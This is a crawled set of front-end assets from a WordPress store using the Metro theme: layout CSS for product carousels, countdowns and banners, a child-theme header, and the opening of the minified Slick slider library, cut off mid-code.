.slider-layout4 ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

/*Featurebox 3*/
.feature-box3 {
    padding: 55px 27px 45px 45px;
    border: 1px solid #d7d7d7;
    border-radius: 4px;
    box-shadow: 0px 6px 8px 0px rgba(107, 107, 107, .003);
    background: #ffffff;
}

@media only screen and (max-width: 1199px) {
    .feature-box3 {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 991px) {
    .feature-box3 {
        padding: 55px 45px 45px 45px;
    }
}

@media only screen and (max-width: 479px) {
    .feature-box3 {
        padding: 40px;
    }
}

@media only screen and (max-width: 479px) {
    .feature-box3 .media {
        display: block;
        text-align: center;
    }
}

.feature-box3 .media .item-title {
    flex: 1;
}

@media only screen and (max-width: 479px) {
    .feature-box3 .media .item-title {
        margin-bottom: 40px;
    }
}

.feature-box3 .media .item-title h3 {
    line-height: 30px;
    flex: 1;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 18px;
}

@media only screen and (max-width: 479px) {
    .feature-box3 .media .item-title h3 {
        margin-bottom: 12px;
    }
}

.feature-box3 .media .item-title h3 a {
    color: #000000;
    transition: all .3s ease-in-out;
}

.feature-box3 .media .item-title h3 a:hover {
    color: #646464;
}

.feature-box3 .media .item-subtitle {
    line-height: 18px;
    font-size: 18px;
    position: relative;
    padding-bottom: 16px;
}

.feature-box3 .media .item-subtitle a {
    color: #646464;
    transition: all .3s ease-in-out;
}

.feature-box3 .media .item-subtitle a:hover {
    color: #000000;
}

.feature-box3 .media .item-subtitle:after {
    content: "";
    height: 2px;
    width: 34px;
    background: #b7b7b7;
    position: absolute;
    left: 0;
    bottom: 0;
    transition: all .3s ease-in-out;
}

@media only screen and (max-width: 479px) {
    .feature-box3 .media .item-subtitle:after {
        margin: 0 auto;
        right: 0;
    }
}

.feature-box3:hover .media .item-subtitle:after {
    width: 125px;
}

.feature-box3 .media .media-body {
    margin-left: 30px;
    margin-top: -20px;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

@media only screen and (max-width: 1379px) {
    .feature-box3 .media .media-body {
        margin-left: 0px;
    }
}

@media only screen and (max-width: 1199px) {
    .feature-box3 .media .media-body {
        margin-left: 0px;
        margin-top: 0px;
        text-align: right;
    }
}

@media only screen and (max-width: 479px) {
    .feature-box3 .media .media-body {
        margin-left: 0px;
        margin-top: 0px;
        text-align: center;
    }
}

.feature-box3:hover .media .media-body {
    transform: scale(1.04);
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -ms-transform: scale(1.04);
    -o-transform: scale(1.04);
}


/*widget product carousel 2*/
.arrivals-wrap1 .section-title .tlp-line {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 100%;
    display: block;
    height: 1px;
    background-color: #e7e7e7;
    margin-bottom: 16px;
    margin-right: 90px;
    margin-left: 10px;
}

.arrivals-wrap1 .rc-carousel {
    padding-top: 15px;
}

.arrivals-wrap1 .section-title {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.arrivals-wrap1 .nav-control-layout3 .owl-nav button i {
    font-size: 16px;
    transition: all .3s ease-in-out;
}

.arrivals-wrap1 .nav-control-layout3 .owl-nav .owl-next {
    right: 0px;
}

.arrivals-wrap1 .nav-control-layout4 .owl-nav button {
    position: absolute;
    top: -35px;
    bottom: inherit;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    padding: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    align-items: center;
    background-color: #f0f0f0 !important;
    z-index: 99;
    color: #646464;
    height: 35px;
    width: 37px;
    border-radius: 4px;
    border: none !important;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.arrivals-wrap1 .nav-control-layout3 .owl-nav button:hover {
    background-color: #000000;
    color: #ffffff;
    border-color: #000000;
}

.arrivals-wrap1 .nav-control-layout3 .owl-nav .owl-prev {
    right: 40px;
}

.arrivals-wrap1 .rt-product-block-4 .rtin-buttons a.action-cart {
    text-transform: inherit;
}

/*Countdown widget*/
.countdown-section {
    text-align: center;
    height: 100px;
    width: 100px;
    border-radius: 4px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    position: relative;
    margin-right: 2px;
}

@media only screen and (max-width: 479px) {
    .countdown-section {
        width: 70px;
    }
}

@media only screen and (max-width: 320px) {
    .countdown-section {
        width: 60px;
    }
}

.countdown-number {
    font-size: 50px;
    line-height: 1.1;
    font-weight: 700;
    margin-bottom: 0px;
    color: #fff;
    position: relative;
}

@media only screen and (max-width: 479px) {
    .countdown-number {
        font-size: 40px;
    }
}

@media only screen and (max-width: 320px) {
    .countdown-number {
        font-size: 38px;
    }
}

.countdown-number span {
    font-weight: 500;
    margin-bottom: 0px;
    color: #fff;
    position: absolute;
    right: -27px;
    bottom: 0;
}

@media only screen and (max-width: 479px) {
    .countdown-number span {
        right: -16px;
    }
}

@media only screen and (max-width: 320px) {
    .countdown-number span {
        right: -13px;
    }
}

.countdown-unit {
    color: #939393;
    text-transform: capitalize;
    font-size: 14px;
}

/*Product cat slider*/
.categories-box1 {
    padding: 30px 30px 30px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    box-shadow: 0px 6px 24px 0px rgba(107, 107, 107, 0.14);
    margin-bottom: 30px;
    background-color: #ffffff;
    text-align: center;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.categories-box1:hover {
    box-shadow: none;
}

.categories-box1 .item-img {
    position: relative;
    transition: all .3s ease-in-out;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    overflow: hidden;
    margin-bottom: 15px;
}

.categories-box1:hover .item-img {
    transform: scale(1.04);
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    -ms-transform: scale(1.04);
    -o-transform: scale(1.04);
}

.categories-box1 .item-content .item-title {
    font-size: 18px;
    line-height: 18px;
}

@media only screen and (max-width: 1199px) {
    .categories-box1 .item-content .item-title {
        font-size: 17px;
    }
}

.categories-box1 .item-content .item-title a {
    color: #000000;
    transition: all .3s ease-in-out;
}

.categories-box1 .item-content .item-title a:hover {
    color: #646464;
}

.categories-box1 .item-content .item-subtitle {
    font-size: 15px;
    line-height: 24px;
    color: #8d8d8d;
    margin-top: -5px;
}

/*Logo grid*/
.brand-wrap-layout2 .col-xxl-5 {
    position: relative;
    width: 100%;
    flex: 0 0 20%;
    max-width: 20%;
    padding-right: 12.5px;
    padding-left: 12.5px;
}

.brand-box2 {
    border: 1px solid #cccccc;
    border-radius: 4px;
    padding: 20px;
    margin-bottom: 25px;
}

.brand-box2 .brand-img img {
    filter: grayscale(100%);
    opacity: 50%;
    transition: all .3s ease-in-out;
}

.brand-box2:hover .brand-img img {
    filter: grayscale(0);
    opacity: 100%;
}

@media only screen and (max-width: 991px) {
    .brand-wrap-layout2 .col-xxl-5 {
        flex: 0 0 50%;
        max-width: 50%;
    }
}

.countdown-layout1 .countdown-unit {
    color: white;
}

/*List product slider*/
.list-carousel-product .media .item-img {
    position: relative;
    width: 110px;
    overflow: hidden;
    border-radius: 4px;
    border: 1px solid #ccc;
}

.list-carousel-product .item-plus-icon {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 50%;
    color: #ffffff;
    font-size: 30px;
    font-weight: 400;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    background-color: rgba(0, 0, 0, .7);
}

.list-carousel-product .item-img:hover .item-plus-icon {
    visibility: visible;
    opacity: 1;
}

.list-carousel-product .product-box .media {
    margin-bottom: 20px;
}

.list-carousel-product .media .media-body {
    margin-left: 15px;
    margin-top: 7px;
}

.list-carousel-product .media .media-body .item-title a {
    color: #444444;
    line-height: 24px;
    font-weight: 400;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.list-carousel-product .media-body .item-subtitle {
    color: #444444;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 0px;
}

.list-carousel-product .media .media-body .item-title h4 {
    margin-bottom: 5px;
}

.list-carousel-product .onsale {
    background-color: #000000;
    display: inline-block;
    border-radius: 2px;
    height: 21px;
    width: 41px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    position: absolute;
    top: 10px;
    left: 10px;
    line-height: 24px;
    transition: all .3s ease-in-out;
    text-align: center;
}

.list-carousel-product .rtin-price.price {
    color: #000000;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
}

.list-carousel-product .rtin-price.price del {
    color: #8f8f8f;
    margin-right: 7px;
}

.list-carousel-product .rtin-price.price ins {
    background: transparent;
}


/*Ad Box*/
.side-bannar {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 4px;
    z-index: 1;
    padding: 37px 30px 0px 40px;
    height: 368px;
    position: relative;
}

.side-bannar .item-shape {
    color: #000000;
    font-size: 20px;
    font-family: var(--font_family_body);
    position: relative;
    z-index: 1;
    line-height: 30px;
    font-weight: 700;
    margin-bottom: 20px;
}

.side-bannar .item-shape:after {
    content: "";
    height: 39px;
    width: 161px;
    background: #ffffff;
    clip-path: polygon(0 0, 100% 0, 94% 100%, 0% 100%);
    position: absolute;
    bottom: -5px;
    left: -10px;
    z-index: -1;
}

.side-bannar .item-discount {
    display: flex;
    position: relative;
    margin-left: -10px;
}

.side-bannar .item-discount .item-parcent {
    color: #ffffff;
    font-size: 40px;
    font-family: var(--font_family_body);
    position: relative;
    z-index: 1;
    line-height: 30px;
    font-weight: 700;
}

.side-bannar .item-offer {
    font-size: 16px;
    font-family: var(--font_family_body);
    font-weight: 500;
    display: block;
    color: #ffffff;
    margin-left: 30px;
    margin-top: -10px;
}

.side-bannar .item-discount:after {
    content: "";
    height: 30px;
    width: 3px;
    background: #ffffff;
    position: absolute;
    bottom: 16px;
    left: 90px;
}

.side-bannar .item-btn {
    color: #000000;
    font-size: 14px;
    font-weight: 600;
    display: inline-block;
    background: #ffffff;
    padding: 7px 25px;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: all .5s ease-in-out;
    position: relative;
    z-index: 5;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
}

.side-bannar .side-bannar-btn {
    position: absolute;
    bottom: 30px;
    left: 35px;
}

.side-bannar .item-btn:hover {
    background: #000000;
    color: #ffffff;
}

.side-bannar .item-btn:after {
    content: "";
    height: 100%;
    width: 0;
    background: #000000;
    position: absolute;
    bottom: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    border: none;
    border-radius: 4px;
    z-index: -5;
    transition: all .5s ease-in-out;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
}

.side-bannar .item-btn:hover:after {
    width: 100%;
    left: 0;
    visibility: visible;
    opacity: 1;
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
}

.side-bannar .item-btn i,
.side-bannar .item-btn span {
    margin-left: 3px;
}

.metro-ls-content,
.metro-ls-title {
    color: #fff !important;
}

.rt-el-product-countdown-wrap {
    position: relative;
}

.rt-el-product-countdown-wrap .product-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 5;
}

.rt-el-product-countdown-wrap .rtin-btn {
    position: relative;
    z-index: 10;
}

#yith-quick-view-content .rtin-left div.images {
    width: 100%;
}

.rtsb-ui-modal .rtsb-modal-wrapper.quick-checkout-modal .rtsb-modal-content .rtsb-modal-body #rtsb-order_review :is(th,td,th.product-name,td.product-name,th.product-total,td.product-total) {
    padding: 8px;
}

.rtsb-modal-wrapper span.woocommerce-input-wrapper {
    width: 100% !important;
}

.rtsb-modal-wrapper .woocommerce-additional-fields {
    margin-top: 20px !important;
}

.product .rtsb-quick-checkout-btn {
    margin-bottom: 10px !important;
}

.rt-product-block-3 .rtin-buttons .rtin-right {
    display: flex;
    justify-content: center;
    align-items: center;
}

.rt-product-block-3 .rtin-buttons a.rtsb-compare-btn {
    font-size: 22px;
    color: #9c9c9c;
    margin-top: -5px;
    padding-right: 0;
}

.rtsb-size-chart-wrapper .rtsb-size-chart-popups-view {
    transition: 0.3s all;
    border-radius: 4px;
    padding: 7px 15px;
}

.product .rtsb-qc-ps {
    display: inline-flex;
    gap: 5px;
    justify-content: center;
    align-items: center;
    margin-right: 5px;
    margin-bottom: 8px;
}

.product .rtsb-qc-ps > * {
    margin: 0 !important;
}

.woocommerce .rtsb-product-tabs .woocommerce-tabs ul.tabs li.active a {
    color: #fff !important;
}

.woocommerce .rtsb-product-tabs.tabs-default .woocommerce-tabs ul.tabs li.active a {
    color: inherit !important;
}

.woocommerce .rtsb-product-tabs ul.tabs li::before,
.woocommerce .rtsb-product-tabs ul.tabs::before {
    content: none !important;
}

.woocommerce .rtsb-product-tabs ul.tabs li {
    background: none !important;
}

.woocommerce div.product .single-add-to-cart-wrapper {
    min-width: 530px;
}

.woocommerce div.product .single-add-to-cart-wrapper .product-single-meta-btns {
    margin-left: 10px;
}

.rtsb-builder-content {
    padding-bottom: 100px;
}

.woocommerce table.shop_table tbody tr.cart-action .coupon label[for=coupon_code] {
    display: none;
}

#toast-container .toast-success .toast-close-button {
    width: 35px;
    transform: scale(.7);
}

/*Custom CSS*/

.rdtheme-related-products .owl-item > .product {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.rt-product-block-1 .rtin-buttons a.action-cart {
    font-size: 12px;
}

.single-product .rtwpvg-images .rtwpvg-grid-layout .rtwpvg-container,
.single-product .rtwpvg-images .rtwpvg-wrapper .rtwpvg-container {
    display: block;
}

.amount ins {
    background: none;
}

.rtwpvg-images .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-trigger * {
    opacity: .7;
}

@media (max-width: 1300px){
    .rt-product-block-1 .rtin-buttons a {
        padding: 10px 0;
        width: 36px;
    }

    .rt-product-block-1 .rtin-buttons a i,
    .rt-product-block-1 .rtin-buttons a span.icon {
        font-size: 15px;
    }
}

.search .rtin-buttons {
    display: flex;
}
.search .rtin-price,
.search .rtsb-star-rating {
    display: inline;
}
.search .rt-product-list .rtin-cat {
    margin-top: 0;
    margin-bottom: 10px;
}
.search .rt-product-list .post-title {
    margin-bottom: 4px;
}
.search .rt-product-list .rtin-price-meta {
    display: flex;
    justify-content: space-between;
}
.search .rt-product-list-1 .rtin-cat {
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
}
.woocommerce-cart .woocommerce table.shop_table .p-title {
    display: flex;
    align-items: center;
    gap: 30px;
}
.woocommerce-cart .woocommerce table.shop_table tbody tr td.product-name img {
    width: 120px;
    border-radius: 5px;
    margin-right: 0;
    max-width: 120px;
    height: 120px !important;
    object-fit: cover;
}
.woocommerce-cart .woocommerce table.shop_table tbody tr td.product-name .product-title {
    text-align: left;
}
.rtsb-compare-list-col {
    align-items: flex-start !important;
    justify-content: left !important;
    text-align: left;
}
.rtsb-compare-list-col.rtsb-compare-field-label {
    font-weight: bold;
    color: #212121;
}
.woocommerce .quantity.hidden {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.fudeors.net/wp-content/themes/metro-child/style.css?ver=6.9
body_size: 32
content:
/*
Template:       metro
Theme Name:     Metro Child
Theme URI:      https://radiustheme.com/demo/wordpress/themes/metro
Author:         RadiusTheme
Author URI:     https://www.radiustheme.com
Description:    Metro is a clean and modern WordPress Theme for Ecommerce and Online Store. This theme comes with all necessary features and pages for a Ecommerce website.
Version:        1.0
Tags:           two-columns, three-columns, left-sidebar, right-sidebar, custom-colors, custom-menu, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog
License:        Envato split License
License URI:    https://themeforest.net/licenses/terms/regular
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.fudeors.net/wp-content/themes/metro/assets/vendors/slick/slick.min.js?ver=2.13
body_size: 12167
content:
(function (factory) { "use strict"; if (typeof define === "function" && define.amd) { define(["jquery"], factory) } else if (typeof exports !== "undefined") { module.exports = factory(require("jquery")) } else { factory(jQuery) } })(function ($) { "use strict"; var Slick = window.Slick || {}; Slick = function () { var instanceUid = 0; function Slick(element, settings) { var _ = this, dataSettings; _.defaults = { accessibility: true, adaptiveHeight: false, appendArrows: $(element), appendDots: $(element), arrows: true, asNavFor: null, prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>', nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>', autoplay: false, autoplaySpeed: 3e3, centerMode: false, centerPadding: "50px", cssEase: "ease", customPaging: function (slider, i) { return $('<button type="button" />').text(i + 1) }, dots: false, dotsClass: "slick-dots", draggable: true, easing: "linear", edgeFriction: .35, fade: false, focusOnSelect: false, focusOnChange: false, infinite: true, initialSlide: 0, lazyLoad: "ondemand", mobileFirst: false, pauseOnHover: true, pauseOnFocus: true, pauseOnDotsHover: false, respondTo: "window", responsive: null, rows: 1, rtl: false, slide: "", slidesPerRow: 1, slidesToShow: 1, slidesToScroll: 1, speed: 500, swipe: true, swipeToSlide: false, touchMove: true, touchThreshold: 5, useCSS: true, useTransform: true, variableWidth: false, vertical: false, verticalSwiping: false, waitForAnimate: true, zIndex: 1e3 }; _.initials = { animating: false, dragging: false, autoPlayTimer: null, currentDirection: 0, currentLeft: null, currentSlide: 0, direction: 1, $dots: null, listWidth: null, listHeight: null, loadIndex: 0, $nextArrow: null, $prevArrow: null, scrolling: false, slideCount: null, slideWidth: null, $slideTrack: null, $slides: null, sliding: false, slideOffset: 0, swipeLeft: null, swiping: false, $list: null, touchObject: {}, transformsEnabled: false, unslicked: false }; $.extend(_, _.initials); _.activeBreakpoint = null; _.animType = null; _.animProp = null; _.breakpoints = []; _.breakpointSettings = []; _.cssTransitions = false; _.focussed = false; _.interrupted = false; _.hidden = "hidden"; _.paused = true; _.positionProp = null; _.respondTo = null; _.rowCount = 1; _.shouldClick = true; _.$slider = $(element); _.$slidesCache = null; _.transformType = null; _.transitionType = null; _.visibilityChange = "visibilitychange"; _.windowWidth = 0; _.windowTimer = null; dataSettings = $(element).data("slick") || {}; _.options = $.extend({}, _.defaults, settings, dataSettings); _.currentSlide = _.options.initialSlide; _.originalSettings = _.options; if (typeof document.mozHidden !== "undefined") { _.hidden = "mozHidden"; _.visibilityChange = "mozvisibilitychange" } else if (typeof document.webkitHidden !== "undefined") { _.hidden = "webkitHidden"; _.visibilityChange = "webkitvisibilitychange" } _.autoPlay = $.proxy(_.autoPlay, _); _.autoPlayClear = $.proxy(_.autoPlayClear, _); _.autoPlayIterator = $.proxy(_.autoPlayIterator, _); _.changeSlide = $.proxy(_.changeSlide, _); _.clickHandler = $.proxy(_.clickHandler, _); _.selectHandler = $.proxy(_.selectHandler, _); _.setPosition = $.proxy(_.setPosition, _); _.swipeHandler = $.proxy(_.swipeHandler, _); _.dragHandler = $.proxy(_.dragHandler, _); _.keyHandler = $.proxy(_.keyHandler, _); _.instanceUid = instanceUid++; _.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/; _.registerBreakpoints(); _.init(true) } return Slick }(); Slick.prototype.activateADA = function () { var _ = this; _.$slideTrack.find(".slick-active").attr({ "aria-hidden": "false" }).find("a, input, button, select").attr({ tabindex: "0" }) }; Slick.prototype.addSlide = Slick.prototype.slickAdd = function (markup, index, addBefore) { var _ = this; if (typeof index === "boolean") { addBefore = index; index = null } else if (index < 0 || index >= _.slideCount) { return false } _.unload(); if (typeof index === "number") { if (index === 0 && _.$slides.length === 0) { $(markup).appendTo(_.$slideTrack) } else if (addBefore) { $(markup).insertBefore(_.$slides.eq(index)) } else { $(markup).insertAfter(_.$slides.eq(index)) } } else { if (addBefore === true) { $(markup).prependTo(_.$slideTrack) } else { $(markup).appendTo(_.$slideTrack) } } _.$slides = _.$slideTrack.children(this.options.slide); _.$slideTrack.children(this.options.slide).detach(); _.$slideTrack.append(_.$slides); _.$slides.each(function (index, element) { $(element).attr("data-slick-index", index) }); _.$slidesCache = _.$slides; _.reinit() }; Slick.prototype.animateHeight = function () { var _ = this; if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) { var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true); _.$list.animate({ height: targetHeight }, _.options.speed) } }; Slick.prototype.animateSlide = function (targetLeft, callback) { var animProps = {}, _ = this; _.animateHeight(); if (_.options.rtl === true && _.options.vertical === false) { targetLeft = -targetLeft } if (_.transformsEnabled === false) { if (_.options.vertical === false) { _.$slideTrack.animate({ left: targetLeft }, _.options.speed, _.options.easing, callback) } else { _.$slideTrack.animate({ top: targetLeft }, _.options.speed, _.options.easing, callback) } } else { if (_.cssTransitions === false) { if (_.options.rtl === true) { _.currentLeft = -_.currentLeft } $({ animStart: _.currentLeft }).animate({ animStart: targetLeft }, { duration: _.options.speed, easing: _.options.easing, step: function (now) { now = Math.ceil(now); if (_.options.vertical === false) { animProps[_.animType] = "translate(" + now + "px, 0px)"; _.$slideTrack.css(animProps) } else { animProps[_.animType] = "translate(0px," + now + "px)"; _.$slideTrack.css(animProps) } }, complete: function () { if (callback) { callback.call() } } }) } else { _.applyTransition(); targetLeft = Math.ceil(targetLeft); if (_.options.vertical === false) { animProps[_.animType] = "translate3d(" + targetLeft + "px, 0px, 0px)" } else { animProps[_.animType] = "translate3d(0px," + targetLeft + "px, 0px)" } _.$slideTrack.css(animProps); if (callback) { setTimeout(function () { _.disableTransition(); callback.call() }, _.options.speed) } } } }; Slick.prototype.getNavTarget = function () { var _ = this, asNavFor = _.options.asNavFor; if (asNavFor && asNavFor !== null) { asNavFor = $(asNavFor).not(_.$slider) } return asNavFor }; Slick.prototype.asNavFor = function (index) { var _ = this, asNavFor = _.getNavTarget(); if (asNavFor !== null && typeof asNavFor === "object") { asNavFor.each(function () { var target = $(this).slick("getSlick"); if (!target.unslicked) { target.slideHandler(index, true) } }) } }; Slick.prototype.applyTransition = function (slide) { var _ = this, transition = {}; if (_.options.fade === false) { transition[_.transitionType] = _.transformType + " " + _.options.speed + "ms " + _.options.cssEase } else { transition[_.transitionType] = "opacity " + _.options.speed + "ms " + _.options.cssEase } if (_.options.fade === false) { _.$slideTrack.css(transition) } else { _.$slides.eq(slide).css(transition) } }; Slick.prototype.autoPlay = function () { var _ = this; _.autoPlayClear(); if (_.slideCount > _.options.slidesToShow) { _.autoPlayTimer = setInterval(_.autoPlayIterator, _.options.autoplaySpeed) } }; Slick.prototype.autoPlayClear = function () { var _ = this; if (_.autoPlayTimer) { clearInterval(_.autoPlayTimer) } }; Slick.prototype.autoPlayIterator = function () { var _ = this, slideTo = _.currentSlide + _.options.slidesToScroll; if (!_.paused && !_.interrupted && !_.focussed) { if (_.options.infinite === false) { if (_.direction === 1 && _.currentSlide + 1 === _.slideCount - 1) { _.direction = 0 } else if (_.direction === 0) { slideTo = _.currentSlide - _.options.slidesToScroll; if (_.currentSlide - 1 === 0) { _.direction = 1 } } } _.slideHandler(slideTo) } }; Slick.prototype.buildArrows = function () { var _ = this; if (_.options.arrows === true) { _.$prevArrow = $(_.options.prevArrow).addClass("slick-arrow"); _.$nextArrow = $(_.options.nextArrow).addClass("slick-arrow"); if (_.slideCount > _.options.slidesToShow) { _.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"); _.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"); if (_.htmlExpr.test(_.options.prevArrow)) { _.$prevArrow.prependTo(_.options.appendArrows) } if (_.htmlExpr.test(_.options.nextArrow)) { _.$nextArrow.appendTo(_.options.appendArrows) } if (_.options.infinite !== true) { _.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true") } } else { _.$prevArrow.add(_.$nextArrow).addClass("slick-hidden").attr({ "aria-disabled": "true", tabindex: "-1" }) } } }; Slick.prototype.buildDots = function () { var _ = this, i, dot; if (_.options.dots === true && _.slideCount > _.options.slidesToShow) { _.$slider.addClass("slick-dotted"); dot = $("<ul />").addClass(_.options.dotsClass); for (i = 0; i <= _.getDotCount(); i += 1) { dot.append($("<li />").append(_.options.customPaging.call(this, _, i))) } _.$dots = dot.appendTo(_.options.appendDots); _.$dots.find("li").first().addClass("slick-active") } }; Slick.prototype.buildOut = function () { var _ = this; _.$slides = _.$slider.children(_.options.slide + ":not(.slick-cloned)").addClass("slick-slide"); _.slideCount = _.$slides.length; _.$slides.each(function (index, element) { $(element).attr("data-slick-index", index).data("originalStyling", $(element).attr("style") || "") }); _.$slider.addClass("slick-slider"); _.$slideTrack = _.slideCount === 0 ? $('<div class="slick-track"/>').appendTo(_.$slider) : _.$slides.wrapAll('<div class="slick-track"/>').parent(); _.$list = _.$slideTrack.wrap('<div class="slick-list"/>').parent(); _.$slideTrack.css("opacity", 0); if (_.options.centerMode === true || _.options.swipeToSlide === true) { _.options.slidesToScroll = 1 } $("img[data-lazy]", _.$slider).not("[src]").addClass("slick-loading"); _.setupInfinite(); _.buildArrows(); _.buildDots(); _.updateDots(); _.setSlideClasses(typeof _.currentSlide === "number" ? _.currentSlide : 0); if (_.options.draggable === true) { _.$list.addClass("draggable") } }; Slick.prototype.buildRows = function () { var _ = this, a, b, c, newSlides, numOfSlides, originalSlides, slidesPerSection; newSlides = document.createDocumentFragment(); originalSlides = _.$slider.children(); if (_.options.rows > 0) { slidesPerSection = _.options.slidesPerRow * _.options.rows; numOfSlides = Math.ceil(originalSlides.length / slidesPerSection); for (a = 0; a < numOfSlides; a++) { var slide = document.createElement("div"); for (b = 0; b < _.options.rows; b++) { var row = document.createElement("div"); for (c = 0; c < _.options.slidesPerRow; c++) { var target = a * slidesPerSection + (b * _.options.slidesPerRow + c); if (originalSlides.get(target)) { row.appendChild(originalSlides.get(target)) } } slide.appendChild(row) } newSlides.appendChild(slide) } _.$slider.empty().append(newSlides); _.$slider.children().children().children().css({ width: 100 / _.options.slidesPerRow + "%", display: "inline-block" }) } }; Slick.prototype.checkResponsive = function (initial, forceUpdate) { var _ = this, breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false; var sliderWidth = _.$slider.width(); var windowWidth = window.innerWidth || $(window).width(); if (_.respondTo === "window") { respondToWidth = windowWidth } else if (_.respondTo === "slider") { respondToWidth = sliderWidth } else if (_.respondTo === "min") { respondToWidth = Math.min(windowWidth, sliderWidth) } if (_.options.responsive && _.options.responsive.length && _.options.responsive !== null) { targetBreakpoint = null; for (breakpoint in _.breakpoints) { if (_.breakpoints.hasOwnProperty(breakpoint)) { if (_.originalSettings.mobileFirst === false) { if (respondToWidth < _.breakpoints[breakpoint]) { targetBreakpoint = _.breakpoints[breakpoint] } } else { if (respondToWidth > _.breakpoints[breakpoint]) { targetBreakpoint = _.breakpoints[breakpoint] } } } } if (targetBreakpoint !== null) { if (_.activeBreakpoint !== null) { if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) { _.activeBreakpoint = targetBreakpoint; if (_.breakpointSettings[targetBreakpoint] === "unslick") { _.unslick(targetBreakpoint) } else { _.options = $.extend({}, _.originalSettings, _.breakpointSettings[targetBreakpoint]); if (initial === true) { _.currentSlide = _.options.initialSlide } _.refresh(initial) } triggerBreakpoint = targetBreakpoint } } else { _.activeBreakpoint = targetBreakpoint; if (_.breakpointSettings[targetBreakpoint] === "unslick") { _.unslick(targetBreakpoint) } else { _.options = $.extend({}, _.originalSettings, _.breakpointSettings[targetBreakpoint]); if (initial === true) { _.currentSlide = _.options.initialSlide } _.refresh(initial) } triggerBreakpoint = targetBreakpoint } } else { if (_.activeBreakpoint !== null) { _.activeBreakpoint = null; _.options = _.originalSettings; if (initial === true) { _.currentSlide = _.options.initialSlide } _.refresh(initial); triggerBreakpoint = targetBreakpoint } } if (!initial && triggerBreakpoint !== false) { _.$slider.trigger("breakpoint", [_, triggerBreakpoint]) } } }; Slick.prototype.changeSlide = function (event, dontAnimate) { var _ = this, $target = $(event.currentTarget), indexOffset, slideOffset, unevenOffset; if ($target.is("a")) { event.preventDefault() } if (!$target.is("li")) { $target = $target.closest("li") } unevenOffset = _.slideCount % _.options.slidesToScroll !== 0; indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % 